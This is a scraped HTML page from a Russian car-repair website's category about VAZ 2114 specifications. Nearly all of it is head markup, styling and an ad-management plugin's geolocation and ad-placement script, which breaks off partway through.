

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nadomkrat.ru/harakteristika
body_size: 27453
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='noindex, follow' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://nadomkrat.ru/wp-content/cache/autoptimize/css/autoptimize_ca76cbfcff7ad2981564355541352745.css" rel="stylesheet"><title>Характеристика</title><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Характеристика" /><meta property="og:description" content="Характеристики ВАЗ 2114 практически идентичны тринадцатой и пятнадцатой моделям, отличия, в основном, по кузову и салону. В тринадцатой более низкое расположение салазок для передних сидений и обшивка кузова (да и сам кузов) более жесткая, а в пятнадцатой багажник мельче (потому что тип кузова «седан») и пятнадцатая была изначально на карбюраторе, инжектор ввели позже. Преимуществом ВАЗ 2114 является отличная аэродинамика, которая позволяет машине уверенно чувствовать трассу на большой скорости. Четырнадцатая считается одной из самых удобных машин для тюнинга, она недорого стоит и требует малых вложений на запчасти. Ее преемница,Приора, уже успела завоевать сердца многих, однако, есть уверенность, что ВАЗ 2114 еще долго будет сохранять лидирующую позицию в рейтинге самого популярного авто на российских дорогах." /><meta property="og:url" content="https://nadomkrat.ru/harakteristika" /><meta property="og:site_name" content="НаДомкрат" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nadomkrat.ru/harakteristika","url":"https://nadomkrat.ru/harakteristika","name":"Характеристика","isPartOf":{"@id":"https://nadomkrat.ru/#website"},"primaryImageOfPage":{"@id":"https://nadomkrat.ru/harakteristika#primaryimage"},"image":{"@id":"https://nadomkrat.ru/harakteristika#primaryimage"},"thumbnailUrl":"https://nadomkrat.ru/wp-content/uploads/2023/08/full_4t1aonpo.jpg","breadcrumb":{"@id":"https://nadomkrat.ru/harakteristika#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nadomkrat.ru/harakteristika#primaryimage","url":"https://nadomkrat.ru/wp-content/uploads/2023/08/full_4t1aonpo.jpg","contentUrl":"https://nadomkrat.ru/wp-content/uploads/2023/08/full_4t1aonpo.jpg","width":1500,"height":963},{"@type":"BreadcrumbList","@id":"https://nadomkrat.ru/harakteristika#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nadomkrat.ru/"},{"@type":"ListItem","position":2,"name":"Характеристика"}]},{"@type":"WebSite","@id":"https://nadomkrat.ru/#website","url":"https://nadomkrat.ru/","name":"НаДомкрат","description":"Ремонт и обслуживание автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nadomkrat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="НаДомкрат &raquo; Лента рубрики Характеристика" href="https://nadomkrat.ru/harakteristika/feed" /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7COpen+Sans+Condensed%3A300%2C300i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=0ef7040d429a49fe8f10c1cd3785f405'  media='all' /> <script type="text/javascript" src="https://nadomkrat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nadomkrat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://nadomkrat.ru/wp-json/wp/v2/categories/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nadomkrat.ru/xmlrpc.php?rsd" /><link rel="preload" href="https://nadomkrat.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><style>@media (min-width: 768px){.site-header{padding-top:80px}}@media (min-width: 768px){.site-header{padding-bottom:40px}}.site-logotype img{max-height:80px}.scrolltop{background-color:#000000}.scrolltop:before{color:#ffffff}body{background-color:#f4f4f4}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item:hover{background-color:#000000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#000000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#000000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#000000}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#b20000}.child-categories ul li a{border-color:#b20000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#b20000}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#b20000}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#b20000}.post-box--card:hover{box-shadow: inset 0 0 0 1px #b20000}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #b20000}@media (min-width: 768px){.site-header{background-image: url("https://nadomkrat.ru/wp-content/uploads/2023/02/1661405999_38-oir-mobi-p-fon-sto-vkontakte-5.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:28px;text-transform:uppercase;}</style><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-32x32.png" sizes="32x32" /><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-180x180.png" /><meta name="msapplication-TileImage" content="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/nadomkrat.ru\/ip.html","get_ip":"https:\/\/nadomkrat.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var 